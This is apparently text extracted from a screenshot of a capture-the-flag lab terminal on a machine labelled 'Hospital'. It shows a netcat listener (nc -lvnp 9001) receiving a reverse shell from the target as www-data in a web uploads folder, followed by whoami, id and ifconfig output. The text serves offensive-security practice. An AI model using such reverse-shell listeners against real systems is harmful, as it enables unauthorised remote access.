 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:37 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.137] from (UNKNOWN) [10.10.11.241] 6578
bash: cannot set terminal process group (1000): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ whoami
whoami
www-data
www-data@webserver:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.5.2  netmask 255.255.255.0  broadcast 192.168.5.255
        inet6 fe80::215:5dff:fe00:8a02  prefixlen 64  scopeid 0x20<link>
        ether 00:15:5d:00:8a:02  txqueuelen 1000  (Ethernet)
        RX packets 114662  bytes 16517780 (16.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 112068  bytes 41285558 (41.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16373  bytes 1187748 (1.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16373  bytes 1187748 (1.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@webserver:/var/www/html/uploads$
五
悟